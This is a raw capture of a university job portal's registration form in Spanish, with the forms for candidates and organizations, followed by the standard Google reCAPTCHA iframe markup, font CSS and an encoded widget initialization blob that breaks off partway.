                                    <div class="col-sm-12">
                                        <input type="password" id="6978f3849cf53_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="a6828b5d9b" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6978f3849cf53_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6978f3849cf53_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6978f3849cf53_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6978f3849cf53_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6978f3849cf53_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6978f3849cf53_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6978f3849cf53_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6978f3849cf53_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		    <script>
		jQuery(document).ready(function() {
			lightGallery(document.getElementById('company-photo'), {
				thumbnail:true
			});
		});
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=c121aveegh0k
body_size: 49358
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BKNFpH6vbGP4FSw8YJ59OQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BKNFpH6vbGP4FSw8YJ59OQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BKNFpH6vbGP4FSw8YJ59OQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5zDo2/[base64]/wrvDkSF2ejEVfcOKwqsFwoLCksKUaMONwq3Ci8KjwrfCiMOhNSovBMKMBsKBWRgKAlHCsiNowp0JWW3Dt8K4GcOSb8KbwrcOwprCojBQw5/[base64]/WhZ0WMOHw5w+BCDCm8OBBcONw54JcHDDvhfCm1XCm8KxwoDDvGN/VGstw4dpFDbDjQtYwq0+F8K+w6nDhUTCncOHw7FlwoLCp8K3QsKMW1XCgsOZw6nDm8OgWMOqw6PCkcKSw7cXwrQYwo9xwo/Cp8Osw4kXwrDDp8Kbw57Cpx5aFsOMQsOgT0jDpHcCw67CimQlw4jDuTdgwpUiw7jCvzzDpHhUMMKuwqpKD8O2HsKxE8Kxwqgiw5fCmgrCr8OlKFQyNDvDkUvClBp0wqRPY8OzFFNrc8O8wofCvn5QwphCwqfCkAxOw6TDvWcvYhPCuMO9wpw0UcOIw57Ci8OmwoxPJW/Dgn8dF2IdCcOEFXNWUmDCssOPbD1obnBJw4XCrcOVwr3CuMOrSVcILsKpwrg6wpYmw73Di8KsBwbDpRFHZ8OdUAfCncKYLj7DisONLsKTw7NMwpLDkwPDgl/CoibCknHCo33DosK8Ex8Sw4NJw4QYAsKgUcKSNx9EJBzCiAXDkRnDtlzDvGbDt8KDwoFfwrPCisKtHFjDjCrCm8KiCTTCm2TDnMKtw7kkPMKBEG0Tw4PCgFzDrQzDrcKic8OhwqfDnQUGTkbCojPDi0TCjjIAcDDChcOmwowUwpPDicKdRjzCgBNfMkDDpsK/[base64]/DvxF+wr/Dj8O6CyPDjsK1FzdZIMOBw7zDnMKUw4fCsCbCh8O4BXrCqsKFw4A2wo/CjgnCrsKeMcK5w6VoOnQuwr3CrSB+RSfDoikXdTY+w44cw6HDtMO9w7AyOWA7Nwl5wpvCh37CvjlqNcKLLhfDhsO0MyfDpR7DqMKLQRolYMKHw4fDhGU+w6/CvsO9K8OWwr3Cn8O7w7wWwqfCv8OxSQjCrBkBwq/Dm8OWw4sbfgHDusOseMKfw5M6E8OXw77CosOLw47CmsOyGMOdwqnCnsKCYhskZRdHEG0GwosVFQNnJn4wEsKcKcOAWFbDkcOCExQHw6fDgjHCr8KtB8OhMcO6wr/[base64]/DsVxhe0nCtcOUw5zCvsOKwpzCizFIwqXDhsOZwpVhw4Ntw54BE3kzw6TDpcKqPyzCkMOQe27Dr2rDgsOJOWZQwqsvwrx6w6NSw77DigMkw7wKA8Ogw4YMwpHDrzFuc8OewpTDtcOCDMOLTiZfWVI1XQDCkMO/QMOZCsOew7s1TMOAXsOse8KgNMKSwqz